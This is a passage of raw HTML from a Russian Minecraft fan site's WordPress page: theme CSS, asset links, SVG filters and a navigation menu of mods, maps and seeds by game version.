var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/1990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=1990' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fseeds-36%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fseeds-36%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-1990 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
